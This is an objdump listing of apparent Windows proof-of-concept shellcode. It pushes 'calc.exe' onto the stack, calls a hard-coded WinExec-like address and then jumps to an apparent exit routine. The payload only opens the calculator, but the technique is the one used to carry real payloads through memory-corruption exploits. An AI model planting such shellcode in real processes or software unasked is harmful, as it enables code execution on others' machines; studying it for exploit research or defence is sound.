 win32sc:     file format elf32-i386
Disassembly of section .text:
08049000 <_start>:
 8049000:       31 db                   xor    %ebx,%ebx
 8049002:       53                      push   %ebx
 8049003:       68 2e 65 78 65          push   $0x6578652e
 8049008:       68 63 61 6c 63          push   $0x636c6163
 804900d:       89 e0                   mov    %esp,%eax
 804900f:       43                      inc    %ebx
 8049010:       53                      push   %ebx
 8049011:       50                      push   %eax
 8049012:       bb 20 e1 74 76          mov    $0x7674e120,%ebx
 8049017:       ff d3                   call   *%ebx
 8049019:       31 c0                   xor    %eax,%eax
 804901b:       50                      push   %eax
 804901c:       b8 b0 58 71 76          mov    $0x767158b0,%eax
 8049021:       ff e0                   jmp    *%eax